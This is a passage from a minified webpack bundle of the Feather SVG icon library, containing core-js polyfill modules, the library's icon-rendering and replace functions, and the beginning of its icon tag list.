  !*** ./node_modules/core-js/internals/hide.js ***!
  \************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/descriptors */"./node_modules/core-js/internals/descriptors.js"),r=n(/*! ../internals/object-define-property */"./node_modules/core-js/internals/object-define-property.js"),s=n(/*! ../internals/create-property-descriptor */"./node_modules/core-js/internals/create-property-descriptor.js");e.exports=i?function(e,t,n){return r.f(e,t,s(1,n))}:function(e,t,n){return e[t]=n,e}},"./node_modules/core-js/internals/html.js":
/*!************************************************!*\
  !*** ./node_modules/core-js/internals/html.js ***!
  \************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/global */"./node_modules/core-js/internals/global.js").document;e.exports=i&&i.documentElement},"./node_modules/core-js/internals/ie8-dom-define.js":
/*!**********************************************************!*\
  !*** ./node_modules/core-js/internals/ie8-dom-define.js ***!
  \**********************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/descriptors */"./node_modules/core-js/internals/descriptors.js"),r=n(/*! ../internals/fails */"./node_modules/core-js/internals/fails.js"),s=n(/*! ../internals/document-create-element */"./node_modules/core-js/internals/document-create-element.js");e.exports=!i&&!r((function(){return 7!=Object.defineProperty(s("div"),"a",{get:function(){return 7}}).a}))},"./node_modules/core-js/internals/indexed-object.js":
/*!**********************************************************!*\
  !*** ./node_modules/core-js/internals/indexed-object.js ***!
  \**********************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/fails */"./node_modules/core-js/internals/fails.js"),r=n(/*! ../internals/classof-raw */"./node_modules/core-js/internals/classof-raw.js"),s="".split;e.exports=i((function(){return!Object("z").propertyIsEnumerable(0)}))?function(e){return"String"==r(e)?s.call(e,""):Object(e)}:Object},"./node_modules/core-js/internals/internal-state.js":
/*!**********************************************************!*\
  !*** ./node_modules/core-js/internals/internal-state.js ***!
  \**********************************************************/
/*! no static exports found */function(e,t,n){var i,r,s,a=n(/*! ../internals/native-weak-map */"./node_modules/core-js/internals/native-weak-map.js"),o=n(/*! ../internals/global */"./node_modules/core-js/internals/global.js"),l=n(/*! ../internals/is-object */"./node_modules/core-js/internals/is-object.js"),c=n(/*! ../internals/hide */"./node_modules/core-js/internals/hide.js"),d=n(/*! ../internals/has */"./node_modules/core-js/internals/has.js"),u=n(/*! ../internals/shared-key */"./node_modules/core-js/internals/shared-key.js"),p=n(/*! ../internals/hidden-keys */"./node_modules/core-js/internals/hidden-keys.js"),h=o.WeakMap;if(a){var f=new h,m=f.get,v=f.has,y=f.set;i=function(e,t){return y.call(f,e,t),t},r=function(e){return m.call(f,e)||{}},s=function(e){return v.call(f,e)}}else{var g=u("state");p[g]=!0,i=function(e,t){return c(e,g,t),t},r=function(e){return d(e,g)?e[g]:{}},s=function(e){return d(e,g)}}e.exports={set:i,get:r,has:s,enforce:function(e){return s(e)?r(e):i(e,{})},getterFor:function(e){return function(t){var n;if(!l(t)||(n=r(t)).type!==e)throw TypeError("Incompatible receiver, "+e+" required");return n}}}},"./node_modules/core-js/internals/is-array-iterator-method.js":
/*!********************************************************************!*\
  !*** ./node_modules/core-js/internals/is-array-iterator-method.js ***!
  \********************************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/well-known-symbol */"./node_modules/core-js/internals/well-known-symbol.js"),r=n(/*! ../internals/iterators */"./node_modules/core-js/internals/iterators.js"),s=i("iterator"),a=Array.prototype;e.exports=function(e){return void 0!==e&&(r.Array===e||a[s]===e)}},"./node_modules/core-js/internals/is-forced.js":
/*!*****************************************************!*\
  !*** ./node_modules/core-js/internals/is-forced.js ***!
  \*****************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/fails */"./node_modules/core-js/internals/fails.js"),r=/#|\.prototype\./,s=function(e,t){var n=o[a(e)];return n==c||n!=l&&("function"==typeof t?i(t):!!t)},a=s.normalize=function(e){return String(e).replace(r,".").toLowerCase()},o=s.data={},l=s.NATIVE="N",c=s.POLYFILL="P";e.exports=s},"./node_modules/core-js/internals/is-object.js":
/*!*****************************************************!*\
  !*** ./node_modules/core-js/internals/is-object.js ***!
  \*****************************************************/
/*! no static exports found */function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},"./node_modules/core-js/internals/is-pure.js":
/*!***************************************************!*\
  !*** ./node_modules/core-js/internals/is-pure.js ***!
  \***************************************************/
/*! no static exports found */function(e,t){e.exports=!1},"./node_modules/core-js/internals/iterators-core.js":
/*!**********************************************************!*\
  !*** ./node_modules/core-js/internals/iterators-core.js ***!
  \**********************************************************/
/*! no static exports found */function(e,t,n){"use strict";var i,r,s,a=n(/*! ../internals/object-get-prototype-of */"./node_modules/core-js/internals/object-get-prototype-of.js"),o=n(/*! ../internals/hide */"./node_modules/core-js/internals/hide.js"),l=n(/*! ../internals/has */"./node_modules/core-js/internals/has.js"),c=n(/*! ../internals/well-known-symbol */"./node_modules/core-js/internals/well-known-symbol.js"),d=n(/*! ../internals/is-pure */"./node_modules/core-js/internals/is-pure.js"),u=c("iterator"),p=!1;[].keys&&("next"in(s=[].keys())?(r=a(a(s)))!==Object.prototype&&(i=r):p=!0),null==i&&(i={}),d||l(i,u)||o(i,u,(function(){return this})),e.exports={IteratorPrototype:i,BUGGY_SAFARI_ITERATORS:p}},"./node_modules/core-js/internals/iterators.js":
/*!*****************************************************!*\
  !*** ./node_modules/core-js/internals/iterators.js ***!
  \*****************************************************/
/*! no static exports found */function(e,t){e.exports={}},"./node_modules/core-js/internals/native-symbol.js":
/*!*********************************************************!*\
  !*** ./node_modules/core-js/internals/native-symbol.js ***!
  \*********************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/fails */"./node_modules/core-js/internals/fails.js");e.exports=!!Object.getOwnPropertySymbols&&!i((function(){return!String(Symbol())}))},"./node_modules/core-js/internals/native-weak-map.js":
/*!***********************************************************!*\
  !*** ./node_modules/core-js/internals/native-weak-map.js ***!
  \***********************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/global */"./node_modules/core-js/internals/global.js"),r=n(/*! ../internals/function-to-string */"./node_modules/core-js/internals/function-to-string.js"),s=i.WeakMap;e.exports="function"==typeof s&&/native code/.test(r.call(s))},"./node_modules/core-js/internals/object-create.js":
/*!*********************************************************!*\
  !*** ./node_modules/core-js/internals/object-create.js ***!
  \*********************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/an-object */"./node_modules/core-js/internals/an-object.js"),r=n(/*! ../internals/object-define-properties */"./node_modules/core-js/internals/object-define-properties.js"),s=n(/*! ../internals/enum-bug-keys */"./node_modules/core-js/internals/enum-bug-keys.js"),a=n(/*! ../internals/hidden-keys */"./node_modules/core-js/internals/hidden-keys.js"),o=n(/*! ../internals/html */"./node_modules/core-js/internals/html.js"),l=n(/*! ../internals/document-create-element */"./node_modules/core-js/internals/document-create-element.js"),c=n(/*! ../internals/shared-key */"./node_modules/core-js/internals/shared-key.js")("IE_PROTO"),d=function(){},u=function(){var e,t=l("iframe"),n=s.length;for(t.style.display="none",o.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write("<script>document.F=Object<\/script>"),e.close(),u=e.F;n--;)delete u.prototype[s[n]];return u()};e.exports=Object.create||function(e,t){var n;return null!==e?(d.prototype=i(e),n=new d,d.prototype=null,n[c]=e):n=u(),void 0===t?n:r(n,t)},a[c]=!0},"./node_modules/core-js/internals/object-define-properties.js":
/*!********************************************************************!*\
  !*** ./node_modules/core-js/internals/object-define-properties.js ***!
  \********************************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/descriptors */"./node_modules/core-js/internals/descriptors.js"),r=n(/*! ../internals/object-define-property */"./node_modules/core-js/internals/object-define-property.js"),s=n(/*! ../internals/an-object */"./node_modules/core-js/internals/an-object.js"),a=n(/*! ../internals/object-keys */"./node_modules/core-js/internals/object-keys.js");e.exports=i?Object.defineProperties:function(e,t){s(e);for(var n,i=a(t),o=i.length,l=0;o>l;)r.f(e,n=i[l++],t[n]);return e}},"./node_modules/core-js/internals/object-define-property.js":
/*!******************************************************************!*\
  !*** ./node_modules/core-js/internals/object-define-property.js ***!
  \******************************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/descriptors */"./node_modules/core-js/internals/descriptors.js"),r=n(/*! ../internals/ie8-dom-define */"./node_modules/core-js/internals/ie8-dom-define.js"),s=n(/*! ../internals/an-object */"./node_modules/core-js/internals/an-object.js"),a=n(/*! ../internals/to-primitive */"./node_modules/core-js/internals/to-primitive.js"),o=Object.defineProperty;t.f=i?o:function(e,t,n){if(s(e),t=a(t,!0),s(n),r)try{return o(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},"./node_modules/core-js/internals/object-get-own-property-descriptor.js":
/*!******************************************************************************!*\
  !*** ./node_modules/core-js/internals/object-get-own-property-descriptor.js ***!
  \******************************************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/descriptors */"./node_modules/core-js/internals/descriptors.js"),r=n(/*! ../internals/object-property-is-enumerable */"./node_modules/core-js/internals/object-property-is-enumerable.js"),s=n(/*! ../internals/create-property-descriptor */"./node_modules/core-js/internals/create-property-descriptor.js"),a=n(/*! ../internals/to-indexed-object */"./node_modules/core-js/internals/to-indexed-object.js"),o=n(/*! ../internals/to-primitive */"./node_modules/core-js/internals/to-primitive.js"),l=n(/*! ../internals/has */"./node_modules/core-js/internals/has.js"),c=n(/*! ../internals/ie8-dom-define */"./node_modules/core-js/internals/ie8-dom-define.js"),d=Object.getOwnPropertyDescriptor;t.f=i?d:function(e,t){if(e=a(e),t=o(t,!0),c)try{return d(e,t)}catch(e){}if(l(e,t))return s(!r.f.call(e,t),e[t])}},"./node_modules/core-js/internals/object-get-own-property-names.js":
/*!*************************************************************************!*\
  !*** ./node_modules/core-js/internals/object-get-own-property-names.js ***!
  \*************************************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/object-keys-internal */"./node_modules/core-js/internals/object-keys-internal.js"),r=n(/*! ../internals/enum-bug-keys */"./node_modules/core-js/internals/enum-bug-keys.js").concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return i(e,r)}},"./node_modules/core-js/internals/object-get-own-property-symbols.js":
/*!***************************************************************************!*\
  !*** ./node_modules/core-js/internals/object-get-own-property-symbols.js ***!
  \***************************************************************************/
/*! no static exports found */function(e,t){t.f=Object.getOwnPropertySymbols},"./node_modules/core-js/internals/object-get-prototype-of.js":
/*!*******************************************************************!*\
  !*** ./node_modules/core-js/internals/object-get-prototype-of.js ***!
  \*******************************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/has */"./node_modules/core-js/internals/has.js"),r=n(/*! ../internals/to-object */"./node_modules/core-js/internals/to-object.js"),s=n(/*! ../internals/shared-key */"./node_modules/core-js/internals/shared-key.js"),a=n(/*! ../internals/correct-prototype-getter */"./node_modules/core-js/internals/correct-prototype-getter.js"),o=s("IE_PROTO"),l=Object.prototype;e.exports=a?Object.getPrototypeOf:function(e){return e=r(e),i(e,o)?e[o]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?l:null}},"./node_modules/core-js/internals/object-keys-internal.js":
/*!****************************************************************!*\
  !*** ./node_modules/core-js/internals/object-keys-internal.js ***!
  \****************************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/has */"./node_modules/core-js/internals/has.js"),r=n(/*! ../internals/to-indexed-object */"./node_modules/core-js/internals/to-indexed-object.js"),s=n(/*! ../internals/array-includes */"./node_modules/core-js/internals/array-includes.js"),a=n(/*! ../internals/hidden-keys */"./node_modules/core-js/internals/hidden-keys.js"),o=s(!1);e.exports=function(e,t){var n,s=r(e),l=0,c=[];for(n in s)!i(a,n)&&i(s,n)&&c.push(n);for(;t.length>l;)i(s,n=t[l++])&&(~o(c,n)||c.push(n));return c}},"./node_modules/core-js/internals/object-keys.js":
/*!*******************************************************!*\
  !*** ./node_modules/core-js/internals/object-keys.js ***!
  \*******************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/object-keys-internal */"./node_modules/core-js/internals/object-keys-internal.js"),r=n(/*! ../internals/enum-bug-keys */"./node_modules/core-js/internals/enum-bug-keys.js");e.exports=Object.keys||function(e){return i(e,r)}},"./node_modules/core-js/internals/object-property-is-enumerable.js":
/*!*************************************************************************!*\
  !*** ./node_modules/core-js/internals/object-property-is-enumerable.js ***!
  \*************************************************************************/
/*! no static exports found */function(e,t,n){"use strict";var i={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,s=r&&!i.call({1:2},1);t.f=s?function(e){var t=r(this,e);return!!t&&t.enumerable}:i},"./node_modules/core-js/internals/object-set-prototype-of.js":
/*!*******************************************************************!*\
  !*** ./node_modules/core-js/internals/object-set-prototype-of.js ***!
  \*******************************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/validate-set-prototype-of-arguments */"./node_modules/core-js/internals/validate-set-prototype-of-arguments.js");e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,n={};try{(e=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),t=n instanceof Array}catch(e){}return function(n,r){return i(n,r),t?e.call(n,r):n.__proto__=r,n}}():void 0)},"./node_modules/core-js/internals/own-keys.js":
/*!****************************************************!*\
  !*** ./node_modules/core-js/internals/own-keys.js ***!
  \****************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/global */"./node_modules/core-js/internals/global.js"),r=n(/*! ../internals/object-get-own-property-names */"./node_modules/core-js/internals/object-get-own-property-names.js"),s=n(/*! ../internals/object-get-own-property-symbols */"./node_modules/core-js/internals/object-get-own-property-symbols.js"),a=n(/*! ../internals/an-object */"./node_modules/core-js/internals/an-object.js"),o=i.Reflect;e.exports=o&&o.ownKeys||function(e){var t=r.f(a(e)),n=s.f;return n?t.concat(n(e)):t}},"./node_modules/core-js/internals/path.js":
/*!************************************************!*\
  !*** ./node_modules/core-js/internals/path.js ***!
  \************************************************/
/*! no static exports found */function(e,t,n){e.exports=n(/*! ../internals/global */"./node_modules/core-js/internals/global.js")},"./node_modules/core-js/internals/redefine.js":
/*!****************************************************!*\
  !*** ./node_modules/core-js/internals/redefine.js ***!
  \****************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/global */"./node_modules/core-js/internals/global.js"),r=n(/*! ../internals/shared */"./node_modules/core-js/internals/shared.js"),s=n(/*! ../internals/hide */"./node_modules/core-js/internals/hide.js"),a=n(/*! ../internals/has */"./node_modules/core-js/internals/has.js"),o=n(/*! ../internals/set-global */"./node_modules/core-js/internals/set-global.js"),l=n(/*! ../internals/function-to-string */"./node_modules/core-js/internals/function-to-string.js"),c=n(/*! ../internals/internal-state */"./node_modules/core-js/internals/internal-state.js"),d=c.get,u=c.enforce,p=String(l).split("toString");r("inspectSource",(function(e){return l.call(e)})),(e.exports=function(e,t,n,r){var l=!!r&&!!r.unsafe,c=!!r&&!!r.enumerable,d=!!r&&!!r.noTargetGet;"function"==typeof n&&("string"!=typeof t||a(n,"name")||s(n,"name",t),u(n).source=p.join("string"==typeof t?t:"")),e!==i?(l?!d&&e[t]&&(c=!0):delete e[t],c?e[t]=n:s(e,t,n)):c?e[t]=n:o(t,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&d(this).source||l.call(this)}))},"./node_modules/core-js/internals/require-object-coercible.js":
/*!********************************************************************!*\
  !*** ./node_modules/core-js/internals/require-object-coercible.js ***!
  \********************************************************************/
/*! no static exports found */function(e,t){e.exports=function(e){if(null==e)throw TypeError("Can't call method on "+e);return e}},"./node_modules/core-js/internals/set-global.js":
/*!******************************************************!*\
  !*** ./node_modules/core-js/internals/set-global.js ***!
  \******************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/global */"./node_modules/core-js/internals/global.js"),r=n(/*! ../internals/hide */"./node_modules/core-js/internals/hide.js");e.exports=function(e,t){try{r(i,e,t)}catch(n){i[e]=t}return t}},"./node_modules/core-js/internals/set-to-string-tag.js":
/*!*************************************************************!*\
  !*** ./node_modules/core-js/internals/set-to-string-tag.js ***!
  \*************************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/object-define-property */"./node_modules/core-js/internals/object-define-property.js").f,r=n(/*! ../internals/has */"./node_modules/core-js/internals/has.js"),s=n(/*! ../internals/well-known-symbol */"./node_modules/core-js/internals/well-known-symbol.js")("toStringTag");e.exports=function(e,t,n){e&&!r(e=n?e:e.prototype,s)&&i(e,s,{configurable:!0,value:t})}},"./node_modules/core-js/internals/shared-key.js":
/*!******************************************************!*\
  !*** ./node_modules/core-js/internals/shared-key.js ***!
  \******************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/shared */"./node_modules/core-js/internals/shared.js"),r=n(/*! ../internals/uid */"./node_modules/core-js/internals/uid.js"),s=i("keys");e.exports=function(e){return s[e]||(s[e]=r(e))}},"./node_modules/core-js/internals/shared.js":
/*!**************************************************!*\
  !*** ./node_modules/core-js/internals/shared.js ***!
  \**************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/global */"./node_modules/core-js/internals/global.js"),r=n(/*! ../internals/set-global */"./node_modules/core-js/internals/set-global.js"),s=n(/*! ../internals/is-pure */"./node_modules/core-js/internals/is-pure.js"),a=i["__core-js_shared__"]||r("__core-js_shared__",{});(e.exports=function(e,t){return a[e]||(a[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.1.3",mode:s?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},"./node_modules/core-js/internals/string-at.js":
/*!*****************************************************!*\
  !*** ./node_modules/core-js/internals/string-at.js ***!
  \*****************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/to-integer */"./node_modules/core-js/internals/to-integer.js"),r=n(/*! ../internals/require-object-coercible */"./node_modules/core-js/internals/require-object-coercible.js");e.exports=function(e,t,n){var s,a,o=String(r(e)),l=i(t),c=o.length;return l<0||l>=c?n?"":void 0:(s=o.charCodeAt(l))<55296||s>56319||l+1===c||(a=o.charCodeAt(l+1))<56320||a>57343?n?o.charAt(l):s:n?o.slice(l,l+2):a-56320+(s-55296<<10)+65536}},"./node_modules/core-js/internals/to-absolute-index.js":
/*!*************************************************************!*\
  !*** ./node_modules/core-js/internals/to-absolute-index.js ***!
  \*************************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/to-integer */"./node_modules/core-js/internals/to-integer.js"),r=Math.max,s=Math.min;e.exports=function(e,t){var n=i(e);return n<0?r(n+t,0):s(n,t)}},"./node_modules/core-js/internals/to-indexed-object.js":
/*!*************************************************************!*\
  !*** ./node_modules/core-js/internals/to-indexed-object.js ***!
  \*************************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/indexed-object */"./node_modules/core-js/internals/indexed-object.js"),r=n(/*! ../internals/require-object-coercible */"./node_modules/core-js/internals/require-object-coercible.js");e.exports=function(e){return i(r(e))}},"./node_modules/core-js/internals/to-integer.js":
/*!******************************************************!*\
  !*** ./node_modules/core-js/internals/to-integer.js ***!
  \******************************************************/
/*! no static exports found */function(e,t){var n=Math.ceil,i=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?i:n)(e)}},"./node_modules/core-js/internals/to-length.js":
/*!*****************************************************!*\
  !*** ./node_modules/core-js/internals/to-length.js ***!
  \*****************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/to-integer */"./node_modules/core-js/internals/to-integer.js"),r=Math.min;e.exports=function(e){return e>0?r(i(e),9007199254740991):0}},"./node_modules/core-js/internals/to-object.js":
/*!*****************************************************!*\
  !*** ./node_modules/core-js/internals/to-object.js ***!
  \*****************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/require-object-coercible */"./node_modules/core-js/internals/require-object-coercible.js");e.exports=function(e){return Object(i(e))}},"./node_modules/core-js/internals/to-primitive.js":
/*!********************************************************!*\
  !*** ./node_modules/core-js/internals/to-primitive.js ***!
  \********************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/is-object */"./node_modules/core-js/internals/is-object.js");e.exports=function(e,t){if(!i(e))return e;var n,r;if(t&&"function"==typeof(n=e.toString)&&!i(r=n.call(e)))return r;if("function"==typeof(n=e.valueOf)&&!i(r=n.call(e)))return r;if(!t&&"function"==typeof(n=e.toString)&&!i(r=n.call(e)))return r;throw TypeError("Can't convert object to primitive value")}},"./node_modules/core-js/internals/uid.js":
/*!***********************************************!*\
  !*** ./node_modules/core-js/internals/uid.js ***!
  \***********************************************/
/*! no static exports found */function(e,t){var n=0,i=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++n+i).toString(36))}},"./node_modules/core-js/internals/validate-set-prototype-of-arguments.js":
/*!*******************************************************************************!*\
  !*** ./node_modules/core-js/internals/validate-set-prototype-of-arguments.js ***!
  \*******************************************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/is-object */"./node_modules/core-js/internals/is-object.js"),r=n(/*! ../internals/an-object */"./node_modules/core-js/internals/an-object.js");e.exports=function(e,t){if(r(e),!i(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype")}},"./node_modules/core-js/internals/well-known-symbol.js":
/*!*************************************************************!*\
  !*** ./node_modules/core-js/internals/well-known-symbol.js ***!
  \*************************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/global */"./node_modules/core-js/internals/global.js"),r=n(/*! ../internals/shared */"./node_modules/core-js/internals/shared.js"),s=n(/*! ../internals/uid */"./node_modules/core-js/internals/uid.js"),a=n(/*! ../internals/native-symbol */"./node_modules/core-js/internals/native-symbol.js"),o=i.Symbol,l=r("wks");e.exports=function(e){return l[e]||(l[e]=a&&o[e]||(a?o:s)("Symbol."+e))}},"./node_modules/core-js/modules/es.array.from.js":
/*!*******************************************************!*\
  !*** ./node_modules/core-js/modules/es.array.from.js ***!
  \*******************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/export */"./node_modules/core-js/internals/export.js"),r=n(/*! ../internals/array-from */"./node_modules/core-js/internals/array-from.js");i({target:"Array",stat:!0,forced:!n(/*! ../internals/check-correctness-of-iteration */"./node_modules/core-js/internals/check-correctness-of-iteration.js")((function(e){Array.from(e)}))},{from:r})},"./node_modules/core-js/modules/es.string.iterator.js":
/*!************************************************************!*\
  !*** ./node_modules/core-js/modules/es.string.iterator.js ***!
  \************************************************************/
/*! no static exports found */function(e,t,n){"use strict";var i=n(/*! ../internals/string-at */"./node_modules/core-js/internals/string-at.js"),r=n(/*! ../internals/internal-state */"./node_modules/core-js/internals/internal-state.js"),s=n(/*! ../internals/define-iterator */"./node_modules/core-js/internals/define-iterator.js"),a=r.set,o=r.getterFor("String Iterator");s(String,"String",(function(e){a(this,{type:"String Iterator",string:String(e),index:0})}),(function(){var e,t=o(this),n=t.string,r=t.index;return r>=n.length?{value:void 0,done:!0}:(e=i(n,r,!0),t.index+=e.length,{value:e,done:!1})}))},"./node_modules/webpack/buildin/global.js":
/*!***********************************!*\
  !*** (webpack)/buildin/global.js ***!
  \***********************************/
/*! no static exports found */function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(n=window)}e.exports=n},"./src/default-attrs.json":
/*!********************************!*\
  !*** ./src/default-attrs.json ***!
  \********************************/
/*! exports provided: xmlns, width, height, viewBox, fill, stroke, stroke-width, stroke-linecap, stroke-linejoin, default */function(e){e.exports={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor","stroke-width":2,"stroke-linecap":"round","stroke-linejoin":"round"}},"./src/icon.js":
/*!*********************!*\
  !*** ./src/icon.js ***!
  \*********************/
/*! no static exports found */function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},r=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),s=o(n(/*! classnames/dedupe */"./node_modules/classnames/dedupe.js")),a=o(n(/*! ./default-attrs.json */"./src/default-attrs.json"));function o(e){return e&&e.__esModule?e:{default:e}}function l(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var c=function(){function e(t,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];l(this,e),this.name=t,this.contents=n,this.tags=r,this.attrs=i({},a.default,{class:"feather feather-"+t})}return r(e,[{key:"toSvg",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=i({},this.attrs,e,{class:(0,s.default)(this.attrs.class,e.class)});return"<svg "+d(t)+">"+this.contents+"</svg>"}},{key:"toString",value:function(){return this.contents}}]),e}();function d(e){return Object.keys(e).map((function(t){return t+'="'+e[t]+'"'})).join(" ")}t.default=c},"./src/icons.js":
/*!**********************!*\
  !*** ./src/icons.js ***!
  \**********************/
/*! no static exports found */function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=a(n(/*! ./icon */"./src/icon.js")),r=a(n(/*! ../dist/icons.json */"./dist/icons.json")),s=a(n(/*! ./tags.json */"./src/tags.json"));function a(e){return e&&e.__esModule?e:{default:e}}t.default=Object.keys(r.default).map((function(e){return new i.default(e,r.default[e],s.default[e])})).reduce((function(e,t){return e[t.name]=t,e}),{})},"./src/index.js":
/*!**********************!*\
  !*** ./src/index.js ***!
  \**********************/
/*! no static exports found */function(e,t,n){"use strict";var i=a(n(/*! ./icons */"./src/icons.js")),r=a(n(/*! ./to-svg */"./src/to-svg.js")),s=a(n(/*! ./replace */"./src/replace.js"));function a(e){return e&&e.__esModule?e:{default:e}}e.exports={icons:i.default,toSvg:r.default,replace:s.default}},"./src/replace.js":
/*!************************!*\
  !*** ./src/replace.js ***!
  \************************/
/*! no static exports found */function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},r=a(n(/*! classnames/dedupe */"./node_modules/classnames/dedupe.js")),s=a(n(/*! ./icons */"./src/icons.js"));function a(e){return e&&e.__esModule?e:{default:e}}function o(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=l(e),a=n["data-feather"];delete n["data-feather"];var o=s.default[a].toSvg(i({},t,n,{class:(0,r.default)(t.class,n.class)})),c=(new DOMParser).parseFromString(o,"image/svg+xml"),d=c.querySelector("svg");e.parentNode.replaceChild(d,e)}function l(e){return Array.from(e.attributes).reduce((function(e,t){return e[t.name]=t.value,e}),{})}t.default=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if("undefined"==typeof document)throw new Error("`feather.replace()` only works in a browser environment.");var t=document.querySelectorAll("[data-feather]");Array.from(t).forEach((function(t){return o(t,e)}))}},"./src/tags.json":
/*!***********************!*\
  !*** ./src/tags.json ***!
  \***********************/
/*! exports provided: activity, airplay, alert-circle, alert-octagon, alert-triangle, align-center, align-justify, align-left, align-right, anchor, archive, at-sign, award, aperture, bar-chart, bar-chart-2, battery, battery-charging, bell, bell-off, bluetooth, book-open, book, bookmark, box, briefcase, calendar, camera, cast, circle, clipboard, clock, cloud-drizzle, cloud-lightning, cloud-rain, cloud-snow, cloud, codepen, codesandbox, code, coffee, columns, command, compass, copy, corner-down-left, corner-down-right, corner-left-down, corner-left-up, corner-right-down, corner-right-up, corner-up-left, corner-up-right, cpu, credit-card, crop, crosshair, database, delete, disc, dollar-sign, droplet, edit, edit-2, edit-3, eye, eye-off, external-link, facebook, fast-forward, figma, file-minus, file-plus, file-text, film, filter, flag, folder-minus, folder-plus, folder, framer, frown, gift, git-branch, git-commit, git-merge, git-pull-request, github, gitlab, globe, hard-drive, hash, headphones, heart, help-circle, hexagon, home, image, inbox, instagram, key, layers, layout, life-bouy, link, link-2, linkedin, list, lock, log-in, log-out, mail, map-pin, map, maximize, maximize-2, meh, menu, message-circle, message-square, mic-off, mic, minimize, minimize-2, minus, monitor, moon, more-horizontal, more-vertical, mouse-pointer, move, music, navigation, navigation-2, octagon, package, paperclip, pause, pause-circle, pen-tool, percent, phone-call, phone-forwarded, phone-incoming, phone-missed, phone-off, phone-outgoing, phone, play, pie-chart, play-circle, plus, plus-circle, plus-square, pocket, power, printer, radio, refresh-cw, refresh-ccw, repeat, rewind, rotate-ccw, rotate-cw, rss, save, scissors, search, send, settings, share-2, shield, shield-off, shopping-bag, shopping-cart, shuffle, skip-back, skip-forward, slack, slash, sliders, smartphone, smile, speaker, star, stop-circle, sun, sunrise, sunset, tablet, tag, target, terminal, thermometer, thumbs-down, thumbs-up, toggle-left, toggle-right, tool, trash, trash-2, triangle, truck, tv, twitch, twitter, type, umbrella, unlock, user-check, user-minus, user-plus, user-x, user, users, video-off, video, voicemail, volume, volume-1, volume-2, volume-x, watch, wifi-off, wifi, wind, x-circle, x-octagon, x-square, x, youtube, zap-off, zap, zoom-in, zoom-out, default */function(e){e.exports={activity:["pulse","health","action","motion"],airplay:["stream","cast","mirroring"],"alert-circle":["warning","alert","danger"],"alert-octagon":["warning","alert","danger"],"alert-triangle":["warning","alert","danger"],"align-center":["text alignment","center"],"align-justify":["text alignment","justified"],"align-left":["text alignment","left"],"align-right":["text 